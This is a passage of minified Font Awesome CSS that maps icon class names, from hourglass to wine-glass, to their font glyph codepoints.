}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3